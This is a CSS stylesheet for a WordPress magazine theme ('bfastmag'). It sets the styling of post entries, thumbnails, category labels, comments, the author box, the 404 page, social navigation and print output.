.entry:hover .tp-post-thumbnail.embed-responsive:after,
.event:hover .tp-post-thumbnail figure > a:after,
.event:hover .tp-post-thumbnail .item > a:after,
.event:hover .tp-post-thumbnail.embed-responsive:after {
    /*  visibility: hidden;
    opacity: 0;*/
    
    background-color: rgba(255, 255, 255, 0.46);
}
.entry-title {
    margin: -3px 0 0;
    font-size: 36px;
    line-height: 1.4;
    font-weight: 700;
    color: #000;
}
.entry-title a {
    color: #000;
}
.home.blog .bfastmag-content-left .entry-title a:hover,
.archive .entry-title a:hover {
    color: #f88c00;
}
.home.blog .bfastmag-content-left .entry-content,
.archive .entry-content,
.search .entry-content {
    margin: 4px 0 0;
    font-size: 16px;
    line-height: 26px;
}
.entry-footer {
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
}
.entry-footer span + span:before {
    padding: 0 10px;
    color: #505050;
    content: " | ";
}
.bg-gray .entry-footer {
    border-color: #d1d1d1;
}
.entry-footer {
    color: #6a6a6a;
    font-size: 13px;
    line-height: 42px;
}
.entry-footer a {
    color: #505050;
    font-weight: 700;
}
.entry-readmore {
    display: none;
    float: right;
}
.entry-readmore i {
    margin-left: 5px;
}
.entry-label {
    margin-right: 8px;
    font-weight: 700;
}
.entry-label i {
    margin-right: 5px;
}
.entry-separator {
    margin: 0 5px;
    color: #888;
}
.entry-date {
    display: block;
    position: absolute;
    z-index: 15;
    top: 0;
    left: 0;
    width: 60px;
    padding: 13px 0 0;
    background-color: #eaeaea;
    font: 700 20px/1 "Roboto", Verdana;
    text-align: center;
    text-transform: uppercase;
}
.entry-date > span {
    display: block;
    margin-top: 11px;
    padding: 6px 5px;
    color: #f1f1f1;
    background-color: #3a3a3a;
    font-size: 14px;
}
.entry-format {
    display: block;
    position: absolute;
    z-index: 16;
    top: 85px;
    left: 0;
    width: 60px;
    color: #fff;
    background-color: #f88c00;
    font-size: 24px;
    line-height: 60px;
    text-align: center;
}
.tp-post-thumbnail:after {
top: 12%;
    left: 86%;
    position: absolute;
    -webkit-transition: all 0.45s ease-in-out;
    transition: all 0.45s ease-in-out;
    font-family: "FontAwesome";
    transform: translate(-50%, -50%);
    z-index: 3;
    font-size: 20px;
    line-height: 30px;
    width: 38px;
    height: 38px;
    border-radius: 50%;
    border: 4px solid;
    text-align: center;
    padding-left: 0px;
    color: #FFF;
    opacity: .3;
    display: block;
}
.post_format-post-format-gallery .tp-post-thumbnail:after {
    content: '\f03e';
}
.post_format-post-format-image .tp-post-thumbnail:after {
    content: '\f1c5';
}
.post_format-post-format-video .tp-post-thumbnail:after {
    content: '\f04b';
}
.post_format-post-format-link .tp-post-thumbnail:after {
    content: '\f03e';
}
.post_format-post-format-link .tp-post-thumbnail:after {
    content: '\f0c1';
}
.post_format-post-format-audio .tp-post-thumbnail:after {
    content: '\f025';
}
.post_format-post-format-quote .tp-post-thumbnail:after {
    content: '\f10d';
}
.entry:hover .tp-post-thumbnail:after {
    opacity: 1;
}
.tp-post-thumbnail.bfastmag-thumb-small:after {
    width: 40px;
    height: 40px;
    font-size: 15px;
    line-height: 34px;
}
.tp-post-thumbnail .entry-audio-container {
    position: absolute;
    right: 15px;
    bottom: 15px;
    left: 15px;
}
.entry-blockquote {
    padding: 25px;
    background-color: #eaeaea;
    -webkit-transition: all 0.45s ease;
    transition: all 0.45s ease;
}
.entry-blockquote blockquote {
    margin: 10px 0;
}
.entry-blockquote .blockquote-icon {
    margin: 0;
    padding-top: 10px;
    padding-left: 40px;
}
.entry-blockquote blockquote:before {
    left: -2px;
}
.entry-box .entry-blockquote:hover,
.entry-blockquote:hover,
.bg-gray .entry-box .entry-blockquote:hover {
    color: #bebebe;
    background-color: #2a2a2a;
}
.entry-blockquote:hover cite {
    color: #8a8a8a;
}
 
.archive .entry-footer,
.home .entry-footer,
.search .entry-footer {
    border: 0;
}
 .tp-post-thumbnail.col-md-5 .cat-links {
    position: absolute;
    z-index: 11;
    top: 3%;
    left: 6%;
}
.cat-links {
    display: inline-block;
}
.cat-links ul {
    display: inline-block;
}
.cat-links ul li {
    display: inline-block;
    list-style: none;
    line-height: 20px;
    font-size: 10px;
    font-family: Roboto;
    margin-right: 4px;
    text-transform: uppercase;
}
.cat-links ul li a {
    color: #fff!important;
    font-size: 11px;
    padding: 0px 12px;
    line-height: 27px;
    background: #e28000;
    font-weight: 500;
    display: block;
    border-radius: 2px;
}
.cat-links ul li a:hover {
    color: #fff!important;
    opacity: .7;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    color: #fff !important;
}
.line-bottom {
    border-bottom: 1px solid #dddddd;
    width: 100%;
    display: block;
    margin-top: 24px;
    clear: both;
}
.archive .entry-title {} .entry-content .readmore {
    margin-top: 20px;
}
.entry-content .readmore a {
    position: relative;
    text-transform: uppercase;
    padding: 4px 17px;
    display: inline-block;
    font-size: 13px;
    letter-spacing: .4px;
    font-weight: 400;
    font-family: Open Sans;
    border: 1px solid #f88c00;
    color: #f88c00;
}
.entry-content .readmore a:hover {
    background: #f88c00;
    color: #fff
}
.entry:hover .entry-title a {
    /*color: #f88c00!important;*/
}
 
.entry-box {
    margin-bottom: 30px;
    /* padding: 15px; */
    
    border: 1px solid #eaeaea;
}
.bfastmag-related-posts .entry-box {
    border: none;
}
.bg-gray .entry-box {
    border-color: #d1d1d1;
}
.entry-box.entry-box-blockquote {
    padding: 0;
}
.entry-box .entry-blockquote {
    background-color: #fff;
}
.bg-gray .entry-box .entry-blockquote {
    background-color: #dadada;
}
.entry-box .entry-blockquote {
    padding: 20px 25px;
}
.entry-box blockquote {
    margin: 0;
    font-size: 14px;
}
.entry-box blockquote cite {
    font-size: 14px;
}
.entry-box .blockquote-icon {
    padding-top: 18px;
    padding-bottom: 0;
    padding-left: 28px;
}
.entry-box .blockquote-icon:before {
    top: 0;
    left: -5px;
    font-size: 1.5em;
}
/* fix for ie9*/

.ie9 .entry-box .blockquote-icon::before {
    font-size: 18px;
}
.entry-box .carousel-control {
    width: 28px;
    height: 32px;
    margin-top: -16px;
    font-size: 18px;
    line-height: 30px;
}
.entry-box .carousel-control.left {
    left: 15px;
}
.entry-box .carousel-control.right {
    right: 15px;
}
.entry.entry-box:after {
    display: none;
}
.entry-box .entry-label {
    margin: 0;
}
.entry-box .entry-label i {
    margin-right: 8px;
}
.entry-box .entry-title {
    font-size: 20px;
    line-height: 1.5;
}
.entry-box .entry-footer {
    line-height: 36px;
}
.entry-content-wrapper {
    position: relative;
}
.entry-box .entry-date,
.entry-box .entry-format {
    width: 50px;
    font-size: 18px;
}
.entry-box .entry-date {
    top: 4px;
    padding: 10px 0 0;
}
.entry-box .entry-format {
    top: 74px;
    color: #f1f1f1;
    background-color: #3a3a3a;
    line-height: 50px;
}
.entry-box .entry-date > span {
    margin: 10px 0 0;
    padding: 5px;
    font-size: 12px;
}
/* prevent date + format boxed overflow */

.entry-content-wrapper {
    overflow: hidden;
}
.entry-content-wrapper .entry-title,
.entry-content-wrapper .entry-content {
    /* padding-left: 65px; */
}
/* Entry List pages with sidebar make title smaller */

.entry .col-md-6 > .entry-title,
.entry .col-md-7 > .entry-title {
    font-size: 26px;
}
/* Single Post*/

.entry.single .tp-post-thumbnail {
    margin-bottom: 25px;
    margin: 0 -20px;
}
.entry.single .tp-post-thumbnail img {
    width: 100%;
    max-height: 480px;
}
.entry.single .entry-title {
    margin-bottom: 34px;
}
.entry.single img.pull-left {
    margin-right: 20px;
    margin-bottom: 10px;
}
.entry.single img.pull-right {
    margin-bottom: 10px;
    margin-left: 20px;
}
.entry.single .entry-footer {
    margin-top: 10px;
    margin-bottom: 20px;
    padding: 10px 0 10px 20px;
    margin-left: -20px;
    margin-right: -20px;
}
.bfastmag-content-left.col-md-9 {
     padding:0 20px; 
}
.home .bfastmag-content-left.col-md-9 {
    margin: 0;
}
.bfastmag-content-left .entry-meta {
    margin-left: 2px;
}
.single .entry .entry-meta {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 15px;
    margin: 0 -20px;
}
.single .entry-meta-inner {
    padding-left: 20px;
    display: inline-block;
}
.socialShareRow {
    display: inline-block;
    float: right;
    position: relative;
    top: -6px;
    padding-right: 20px;
}
a.bfast_ss_ico {
    color: #fff!important;
    background: #2a2a2a;
    border-radius: 50px;
    display: inline-block;
    font-size: 13px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
a.bfast_ss_ico i {
    margin: 0;
}
.about-author {
    margin: 40px 0;
    padding: 30px 25px;
    border-left: 4px solid #f88c00;
    background: rgba(0, 0, 0, .1);
}
.single-author-thumb {
    float: left;
}
.about-author figure img {
    margin: 0;
    border-radius: 50%;
}
.about-author h3 {
    font-size: 22px;
    text-transform: uppercase;
    display: inline;
    margin: 0 0 30px 20px;
}
.about-author .title-underblock a {
    /* color: #f88c00; */
}
.about-author figure,
.comments-list .media-left {
    display: none;
}
.about-author .author-content {
    margin-left: 0;
    /* font-style: italic; */
    
    padding-top: 10px;
    font-family: Roboto;
    font-size: 16px;
}
.bfastmag-related-posts {
    margin-bottom: 20px;
}
.bfastmag-related-posts .tp-post-thumbnail {
    margin-bottom: 15px;
}
.bfastmag-cat-show-on-click {
    display: none;
}
.related-show-on-click {
    cursor: pointer;
}
.comment {
    margin: 20px 0;
}
.comments {
    margin-bottom: 40px;
}
.comments-list .media-body {
    position: relative;
    padding-left: 100px;
}
.comments-list .media-heading {
    display: inline-block;
    margin-bottom: 10px;
    padding-left: 10px;
    color: #181818;
    font-size: 18px;
    text-transform: uppercase;
    font-family: Roboto;
}
.comments-list .media-heading a {
    color: #505050;
}
.bfast-mag-clist .comment {
    border: 1px solid #eee;
    padding: 30px;
}
.vcard img {
    padding-right: 10px;
}
.comments-list .comment-date {
    margin-left: 10px;
    font-family: "Lato", Verdana, sans-serif;
    font-size: 12px;
    font-weight: 700;
}
.reply-link a {
    position: relative;
    color: #efa03b;
    font-size: 13px;
    font-weight: 700;
}
.reply-link a:hover {
    color: #8e5306;
}
.comments-list .media-body p:last-child {
    margin-bottom: 0;
}
.vcard img {
    border-radius: 50%;
}
/* =============================================
-----------------   14. 404 Page  -------------
==============================================*/

.nf-404-page {
    padding: 15px 0 35px;
}
.nf-404-page.nf-404-pagebg {
    padding: 35px 0;
    background-image: url("../images/404bg.jpg");
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center center;
    background-size: cover;
}
.nf-404-title,
.nf-404-subtitle {
    margin-bottom: 40px;
    font: 700 100px/0.7 "Roboto", Verdana, sans-serif;
}
.nf-404-title.shadow,
.nf-404-subtitle.shadow {
    color: transparent !important;
    text-shadow: 2px 2px 20px rgba(255, 255, 255, 0.50);
    -webkit-transition: all 0.6s;
    transition: all 0.6s;
}
/* Fix for ie 9 */

.ie9 .nf-404-title.shadow,
.ie9 .nf-404-subtitle.shadow {
    color: #fff !important;
}
.nf-404-title.shadow:hover,
.nf-404-subtitle.shadow:hover {
    text-shadow: 2px 2px 2px rgba(255, 255, 255, 0.50);
}
.nf-404-title.vertical {
    font-family: "Open Sans", Verdana, sans-serif;
}
.nf-404-subtitle {
    margin-bottom: 30px;
    color: #4e4e4e;
    font-size: 32px;
    font-weight: 600;
}
.nf-404-content {
    max-width: 600px;
    margin-bottom: 20px;
    font-size: 14px;
}
.nf-404-page form {
    max-width: 480px;
    margin-right: auto;
    margin-left: auto;
}
.nf-404-pagebg.light .nf-404-title,
.nf-404-pagebg.light .nf-404-subtitle,
.nf-404-pagebg.light .nf-404-content {
    color: #fff;
}
.nf-404-page .search-form input {
    font: 500 16px/1.5 "Roboto", Verdana;
}
.nf-404-page .search-form button {
    padding: 6px;
    font-size: 16px;
    vertical-align: top;
}

/* Social nav */

.social-navigation {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 1em;
}

.social-navigation ul {
    list-style: none;
    margin-bottom: 0;
    margin-left: 0;
}

.social-navigation li {
    display: inline;
}

.social-navigation a {
     display: inline-block;
    top: 10px;
}

.social-navigation a:hover,
.social-navigation a:focus {
    background-color: #333;
}

.social-navigation .icon {
    height: 13px;
    top: 12px;
    width: 20px;
    vertical-align: top;
    color: #fff;
    fill: currentColor;
}


@media print {
body {background:white; 
     font-size:10pt; 
     margin:0; }
.sidebar,.navbar-top,.bfastmag-related-posts-wrap,#respond, .pagination{ display:none; }
#header { height:75px; }
 
#footer, .ad { display:none; }
 }